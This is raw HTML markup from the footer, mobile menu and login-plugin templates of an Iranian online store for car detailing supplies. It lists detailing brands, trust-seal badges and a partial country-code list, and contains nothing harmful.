				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-8f5a3a0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8f5a3a0" data-element_type="section">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ddcbcb8" data-id="ddcbcb8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4583f69 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="4583f69" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: right;"><span style="font-size: 16px;">فروشگاه آنلاین  دیتیلینگ مارکت ایران </span><span style="color: #ffffff;"><img class="alignright wp-image-3090 " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2046%2046'%3E%3C/svg%3E" alt="" width="46" height="46" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/11/shoppingicon.png" /><noscript><img loading="lazy" class="alignright wp-image-3090 " src="https://www.detailingmarket.ir/wp-content/uploads/2022/11/shoppingicon.png" alt="" width="46" height="46" /></noscript></span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-affd614" data-id="affd614" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e92714 wd-width-100 elementor-widget elementor-widget-wd_images_gallery" data-id="2e92714" data-element_type="widget" data-widget_type="wd_images_gallery.default">
				<div class="elementor-widget-container">
							<div class="wd-images-gallery photoswipe-images wd-carousel-container" style="--wd-align-items:center; --wd-justify-content:center;">
							<div class="wd-carousel-inner">
						<div class="wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:3;--wd-col-md:3;--wd-col-sm:1;--wd-gap-lg:2px;">
									<div class="wd-carousel-wrap">
																		<div class="wd-gallery-item wd-carousel-item">
													<a  href="https://www.detailingmarket.ir/wp-content/uploads/2022/12/detailingmarket.ir-small-1.jpg" data-width="210" data-height="74" data-index="1" data-elementor-open-lightbox="no">
						
						<img width="210" height="74" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20210%2074'%3E%3C/svg%3E" class="attachment-large size-large" alt="detailingmarket.ir-small" decoding="async" data-lazy-srcset="https://www.detailingmarket.ir/wp-content/uploads/2022/12/detailingmarket.ir-small-1.jpg 210w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/detailingmarket.ir-small-1-150x53.jpg 150w" data-lazy-sizes="(max-width: 210px) 100vw, 210px" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/detailingmarket.ir-small-1.jpg" /><noscript><img loading="lazy" width="210" height="74" src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/detailingmarket.ir-small-1.jpg" class="attachment-large size-large" alt="detailingmarket.ir-small" decoding="async" srcset="https://www.detailingmarket.ir/wp-content/uploads/2022/12/detailingmarket.ir-small-1.jpg 210w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/detailingmarket.ir-small-1-150x53.jpg 150w" sizes="(max-width: 210px) 100vw, 210px" /></noscript>
													</a>
											</div>
																</div>
								</div>
							
				</div>

													</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-0066192 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0066192" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6845b4b" data-id="6845b4b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-662e43c text-right color-scheme-inherit elementor-widget elementor-widget-text-editor" data-id="662e43c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h5 class="c-new-footer__seo-title" style="text-align: right;">فروشگاه اینترنتی دیتیلینگ مارکت ایران، بررسی، انتخاب و خرید آنلاین</h5><p style="text-align: right;"><span id="seo-main-content" class="c-new-footer__seo-content">دیتیلینگ مارکت ایران به عنوان یکی از قدیمی‌ترین فروشگاه های عرضه نجهیزات و مواد مصرفی مراکز دیتیلیلنگ خودرو , نقاشان خودرو و کارواشها با سالها تجربه و تنوع بالای محصولات, با پایبندی به سه اصل، ارسال سریع، 2 روز ضمانت بازگشت کالا و تضمین اصل‌بودن کالا موفق شده تا همگام با فروشگاه‌های معتبر منطقه، به بزرگ‌ترین فروشگاه اینترنتی ایران تبدیل شود. به محض ورود به سایت دیتیلینگ مارکت ایران با دنیایی از کالا رو به رو می‌شوید! هر آنچه که نیاز دارید و به ذهن شما خطور می‌کند در اینجا پیدا خواهید کرد.</span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-923ca3d" data-id="923ca3d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-50026fe elementor-widget elementor-widget-html" data-id="50026fe" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<a referrerpolicy='origin' target='_blank' href='https://trustseal.enamad.ir/?id=312787&Code=Nda8nf0NOBQwNFUNg1qG'><img referrerpolicy='origin' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt='' style='cursor:pointer' code='Nda8nf0NOBQwNFUNg1qG' data-lazy-src="https://trustseal.enamad.ir/logo.aspx?id=312787&Code=Nda8nf0NOBQwNFUNg1qG"><noscript><img referrerpolicy='origin' src='https://trustseal.enamad.ir/logo.aspx?id=312787&Code=Nda8nf0NOBQwNFUNg1qG' alt='' style='cursor:pointer' code='Nda8nf0NOBQwNFUNg1qG'></noscript></a>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8816803" data-id="8816803" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1f3f5d5 elementor-widget elementor-widget-html" data-id="1f3f5d5" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<img referrerpolicy='origin' id = 'rgvjnbqejxlzesgtrgvjnbqe' style = 'cursor:pointer' onclick = 'window.open("https://logo.samandehi.ir/Verify.aspx?id=321032&p=xlaouiwkrfthobpdxlaouiwk", "Popup","toolbar=no, scrollbars=no, location=no, statusbar=no, menubar=no, resizable=0, width=450, height=630, top=30")' alt = 'logo-samandehi' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://logo.samandehi.ir/logo.aspx?id=321032&p=qftiodrfnbpdlymaqftiodrf" /><noscript><img referrerpolicy='origin' id = 'rgvjnbqejxlzesgtrgvjnbqe' style = 'cursor:pointer' onclick = 'window.open("https://logo.samandehi.ir/Verify.aspx?id=321032&p=xlaouiwkrfthobpdxlaouiwk", "Popup","toolbar=no, scrollbars=no, location=no, statusbar=no, menubar=no, resizable=0, width=450, height=630, top=30")' alt = 'logo-samandehi' src = 'https://logo.samandehi.ir/logo.aspx?id=321032&p=qftiodrfnbpdlymaqftiodrf' /></noscript>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-ea85cbe elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ea85cbe" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f07039f" data-id="f07039f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6dd4b90 text-center color-scheme-inherit elementor-widget elementor-widget-text-editor" data-id="6dd4b90" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;">استفاده از مطالب فروشگاه اینترنتی دیتیلینگ مارکت ایران فقط برای مقاصد غیرتجاری و با ذکر منبع بلامانع است. شروع فعالیت: 1396</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
						</div>
					</aside>
	</div>
	
																</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="دکمه اسکرول به بالا"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://www.detailingmarket.ir/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="جستجوی محصولات" value="" name="s" aria-label="جستجو" title="جستجوی محصولات" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							جستجو						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								منو							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								دسته بندی ها							</span>
						</a>
					</li>
				</ul>
								<div class="create-nav-msg">منوی دسته های خود را در Header builder -&gt; Mobile -&gt; Mobile menu menu -&gt; Show/Hide -&gt; Choose menu تنظیم کنید.</div>
				<ul id="menu-main-menu-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6799 item-level-0" ><a href="https://www.detailingmarket.ir/" class="woodmart-nav-link"><img width="24" height="24" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2024%2024'%3E%3C/svg%3E" class="wd-nav-img" alt="" decoding="async" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/home-2.png" /><noscript><img width="24" height="24" src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/home-2.png" class="wd-nav-img" alt="" decoding="async" /></noscript><span class="nav-link-text">صفحه اصلی</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7184 item-level-0" ><a href="https://www.detailingmarket.ir/shop/" class="woodmart-nav-link"><img width="24" height="24" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2024%2024'%3E%3C/svg%3E" class="wd-nav-img" alt="" decoding="async" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/element-3.png" /><noscript><img width="24" height="24" src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/element-3.png" class="wd-nav-img" alt="" decoding="async" /></noscript><span class="nav-link-text">فروشگاه</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2645 item-level-0 menu-item-has-block dropdown-load-ajax" ><a href="https://www.detailingmarket.ir/brands" class="woodmart-nav-link"><span class="nav-link-text">برندها</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7075 item-level-1" ><a href="https://www.detailingmarket.ir/brand/pemosa/" class="woodmart-nav-link"><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="wd-nav-img" alt="" decoding="async" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/pemosa_logo.jpg" /><noscript><img width="150" height="150" src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/pemosa_logo.jpg" class="wd-nav-img" alt="" decoding="async" /></noscript>Pemosa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7107 item-level-1" ><a href="https://www.detailingmarket.ir/brand/yaratmetal/" class="woodmart-nav-link"><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="wd-nav-img" alt="Yarat Metal" decoding="async" data-lazy-srcset="https://www.detailingmarket.ir/wp-content/uploads/2025/11/yaratmetal-logo-1-150x150.png 150w, https://www.detailingmarket.ir/wp-content/uploads/2025/11/yaratmetal-logo-1-200x200.png 200w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2025/11/yaratmetal-logo-1-150x150.png" /><noscript><img loading="lazy" width="150" height="150" src="https://www.detailingmarket.ir/wp-content/uploads/2025/11/yaratmetal-logo-1-150x150.png" class="wd-nav-img" alt="Yarat Metal" decoding="async" srcset="https://www.detailingmarket.ir/wp-content/uploads/2025/11/yaratmetal-logo-1-150x150.png 150w, https://www.detailingmarket.ir/wp-content/uploads/2025/11/yaratmetal-logo-1-200x200.png 200w" sizes="(max-width: 150px) 100vw, 150px" /></noscript>Yarat Metal</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7099 item-level-1" ><a href="https://www.detailingmarket.ir/brand/polytop/" class="woodmart-nav-link">PolyTop</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7089 item-level-1" ><a href="https://www.detailingmarket.ir/brand/kochchemie/" class="woodmart-nav-link">KochChemie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7094 item-level-1" ><a href="https://www.detailingmarket.ir/brand/menzerna/" class="woodmart-nav-link">Menzerna</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7082 item-level-1" ><a href="https://www.detailingmarket.ir/brand/brighton/" class="woodmart-nav-link">Brighton</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7105 item-level-1" ><a href="https://www.detailingmarket.ir/brand/srs/" class="woodmart-nav-link">SRS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7087 item-level-1" ><a href="https://www.detailingmarket.ir/brand/fuou/" class="woodmart-nav-link">Fuou</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7085 item-level-1" ><a href="https://www.detailingmarket.ir/brand/creeper/" class="woodmart-nav-link">Creeper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7083 item-level-1" ><a href="https://www.detailingmarket.ir/brand/carsgift/" class="woodmart-nav-link">Cars Gift</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7096 item-level-1" ><a href="https://www.detailingmarket.ir/brand/nanotekas/" class="woodmart-nav-link">Nano Tekas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7091 item-level-1" ><a href="https://www.detailingmarket.ir/brand/mafra/" class="woodmart-nav-link">Mafra</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7095 item-level-1" ><a href="https://www.detailingmarket.ir/brand/mothers/" class="woodmart-nav-link">Mothers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7097 item-level-1" ><a href="https://www.detailingmarket.ir/brand/nasiol/" class="woodmart-nav-link">Nasiol</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7101 item-level-1" ><a href="https://www.detailingmarket.ir/brand/rupes/" class="woodmart-nav-link">Rupes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7090 item-level-1" ><a href="https://www.detailingmarket.ir/brand/kwazar/" class="woodmart-nav-link">Kwazar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7084 item-level-1" ><a href="https://www.detailingmarket.ir/brand/codetha/" class="woodmart-nav-link">Codetha</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7086 item-level-1" ><a href="https://www.detailingmarket.ir/brand/fireball/" class="woodmart-nav-link">Fire Ball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7088 item-level-1" ><a href="https://www.detailingmarket.ir/brand/hendelex/" class="woodmart-nav-link">Hendlex</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7093 item-level-1" ><a href="https://www.detailingmarket.ir/brand/maxshine/" class="woodmart-nav-link">Max Shine</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7104 item-level-1" ><a href="https://www.detailingmarket.ir/brand/sonax/" class="woodmart-nav-link">Sonax</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7106 item-level-1" ><a href="https://www.detailingmarket.ir/brand/valetpro/" class="woodmart-nav-link">Valet Pro</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7081 item-level-1" ><a href="https://www.detailingmarket.ir/brand/3m/" class="woodmart-nav-link">3M</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7092 item-level-1" ><a href="https://www.detailingmarket.ir/brand/mag/" class="woodmart-nav-link">Mag</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7100 item-level-1" ><a href="https://www.detailingmarket.ir/brand/puris/" class="woodmart-nav-link">Puris</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7102 item-level-1" ><a href="https://www.detailingmarket.ir/brand/sabsazan/" class="woodmart-nav-link">Sabsazan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7103 item-level-1" ><a href="https://www.detailingmarket.ir/brand/sgcb/" class="woodmart-nav-link">SGCB</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7108 item-level-1" ><a href="https://www.detailingmarket.ir/brand/zurchemie/" class="woodmart-nav-link">Zur Chemie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7185 item-level-1" ><a href="https://www.detailingmarket.ir/brand/finix/" class="woodmart-nav-link">FINIX</a></li>
</ul>
</li>
<li class="harajestoon menu-item menu-item-type-custom menu-item-object-custom menu-item-287 item-level-0" ><a href="https://www.detailingmarket.ir/?post_type=product&#038;stock_status=onsale" class="woodmart-nav-link"><img width="24" height="24" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2024%2024'%3E%3C/svg%3E" class="wd-nav-img" alt="" decoding="async" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/shopping-cart.png" /><noscript><img loading="lazy" width="24" height="24" src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/shopping-cart.png" class="wd-nav-img" alt="" decoding="async" /></noscript><span class="nav-link-text">حراجی فروشگاه</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6795 item-level-0" ><a href="https://www.detailingmarket.ir/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d9%85%d8%a7/" class="woodmart-nav-link"><img width="24" height="24" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2024%2024'%3E%3C/svg%3E" class="wd-nav-img" alt="" decoding="async" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/monitor.png" /><noscript><img loading="lazy" width="24" height="24" src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/monitor.png" class="wd-nav-img" alt="" decoding="async" /></noscript><span class="nav-link-text">درباره ما</span></a></li>
</ul>
		</div>			<div class="cart-widget-side wd-side-hidden wd-left">
				<div class="wd-heading">
					<span class="title">سبد خرید</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">بستن</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div id="" class=" wd-social-icons wd-style-colored wd-size-custom social-share wd-shape-square wd-sticky-social wd-sticky-social-left text-center">
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="mailto:?subject=%20این% 20 را بررسی کنیدhttps://www.detailingmarket.ir/product/%d8%af%d8%b3%d8%aa%da%af%d8%a7%d9%87-%d9%be%d9%88%d9%84%db%8c%d8%b4-%d8%a7%d9%88%d8%b1%d8%a8%db%8c%d8%aa%d8%a7%d9%84-%da%a9%d8%a7%d8%b1%d8%b4%db%8c%d9%84%d8%af-car-shield-2/" target="_blank" class=" wd-social-icon social-email" aria-label="پیوند اجتماعی ایمیل">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">ایمیل</span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.detailingmarket.ir%2Fproduct%2F%25d8%25af%25d8%25b3%25d8%25aa%25da%25af%25d8%25a7%25d9%2587-%25d9%25be%25d9%2588%25d9%2584%25db%258c%25d8%25b4-%25d8%25a7%25d9%2588%25d8%25b1%25d8%25a8%25db%258c%25d8%25aa%25d8%25a7%25d9%2584-%25da%25a9%25d8%25a7%25d8%25b1%25d8%25b4%25db%258c%25d9%2584%25d8%25af-car-shield-2%2F" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="لینک شبکه اجتماعی WhatsApp">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">WhatsApp</span>
											</a>

					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fwww.detailingmarket.ir%2Fproduct%2F%25d8%25af%25d8%25b3%25d8%25aa%25da%25af%25d8%25a7%25d9%2587-%25d9%25be%25d9%2588%25d9%2584%25db%258c%25d8%25b4-%25d8%25a7%25d9%2588%25d8%25b1%25d8%25a8%25db%258c%25d8%25aa%25d8%25a7%25d9%2584-%25da%25a9%25d8%25a7%25d8%25b1%25d8%25b4%25db%258c%25d9%2584%25d8%25af-car-shield-2%2F" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="لینک شبکه اجتماعی WhatsApp">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">WhatsApp</span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.detailingmarket.ir/product/%d8%af%d8%b3%d8%aa%da%af%d8%a7%d9%87-%d9%be%d9%88%d9%84%db%8c%d8%b4-%d8%a7%d9%88%d8%b1%d8%a8%db%8c%d8%aa%d8%a7%d9%84-%da%a9%d8%a7%d8%b1%d8%b4%db%8c%d9%84%d8%af-car-shield-2/" target="_blank" class=" wd-social-icon social-tg" aria-label="پیوند تلگرام">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">تلگرام</span>
											</a>
				
				
			</div>

					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="بستن فرم جستجو"></a></span>
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://www.detailingmarket.ir/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="جستجو برای نوشته ها" value="" name="s" aria-label="جستجو" title="جستجو برای نوشته ها" required/>
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							جستجو						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>برای دیدن نوشته هایی که دنبال آن هستید تایپ کنید.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <style>
        .digits_secure_modal_box, .digits_ui,
        .digits_secure_modal_box *, .digits_ui * {
            -moz-osx-font-smoothing: grayscale;
            -webkit-font-smoothing: subpixel-antialiased;
        }

        .digits_secure_modal_box, .digits_ui {
            font-weight: 400;
        }
    </style>
        <script type="text/template" id="digits_country_list_template">
        <ul class="digit_cs-list digits_scrollbar " style="display: none;" data-type="list"><li class="dig-cc-search-container search_field"><div class="dig-cc-search"><input autocomplete="off" placeholder="جستجو" type="text" class="countrycode_search regular-text" style="border-color: transparent !important"></div></li><li class="dig-cc-visible " value="93" data-country="afghanistan" data-position="0px 0" data-country-code="AF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:0px 0"></span></span>Afghanistan (+93)</li><li class="dig-cc-visible " value="355" data-country="albania" data-position="-48px 0" data-country-code="AL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-48px 0"></span></span>Albania (+355)</li><li class="dig-cc-visible " value="213" data-country="algeria" data-position="-96px 0" data-country-code="DZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-96px 0"></span></span>Algeria (+213)</li><li class="dig-cc-visible " value="1" data-country="american samoa" data-position="-144px 0" data-country-code="AS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-144px 0"></span></span>American Samoa (+1)</li><li class="dig-cc-visible " value="376" data-country="andorra" data-position="-192px 0" data-country-code="AD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-192px 0"></span></span>Andorra (+376)</li><li class="dig-cc-visible " value="244" data-country="angola" data-position="-240px 0" data-country-code="AO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-240px 0"></span></span>Angola (+244)</li><li class="dig-cc-visible " value="1" data-country="anguilla" data-position="-288px 0" data-country-code="AI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-288px 0"></span></span>Anguilla (+1)</li><li class="dig-cc-visible " value="1" data-country="antigua" data-position="-336px 0" data-country-code="AG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-336px 0"></span></span>Antigua (+1)</li><li class="dig-cc-visible " value="54" data-country="argentina" data-position="-384px 0" data-country-code="AR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-384px 0"></span></span>Argentina (+54)</li><li class="dig-cc-visible " value="374" data-country="armenia" data-position="-432px 0" data-country-code="AM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-432px 0"></span></span>Armenia (+374)</li><li class="dig-cc-visible " value="297" data-country="aruba" data-position="-480px 0" data-country-code="AW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-480px 0"></span></span>Aruba (+297)</li><li class="dig-cc-visible " value="61" data-country="australia" data-position="-528px 0" data-country-code="AU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-528px 0"></span></span>Australia (+61)</li><li class="dig-cc-visible " value="43" data-country="austria" data-position="-576px 0" data-country-code="AT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-576px 0"></span></span>Austria (+43)</li><li class="dig-cc-visible " value="994" data-country="azerbaijan" data-position="-624px 0" data-country-code="AZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-624px 0"></span></span>Azerbaijan (+994)</li><li class="dig-cc-visible " value="973" data-country="bahrain" data-position="-672px 0" data-country-code="BH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-672px 0"></span></span>Bahrain (+973)</li><li class="dig-cc-visible " value="880" data-country="bangladesh" data-position="-720px 0" data-country-code="BD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-720px 0"></span></span>Bangladesh (+880)</li><li class="dig-cc-visible " value="1" data-country="barbados" data-position="-768px 0" data-country-code="BB"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-768px 0"></span></span>Barbados (+1)</li><li class="dig-cc-visible " value="375" data-country="belarus" data-position="-816px 0" data-country-code="BY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-816px 0"></span></span>Belarus (+375)</li><li class="dig-cc-visible " value="32" data-country="belgium" data-position="-864px 0" data-country-code="BE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-864px 0"></span></span>Belgium (+32)</li><li class="dig-cc-visible " value="501" data-country="belize" data-position="-912px 0" data-country-code="BZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-912px 0"></span></span>Belize (+501)</li><li class="dig-cc-visible " value="229" data-country="benin" data-position="-960px 0" 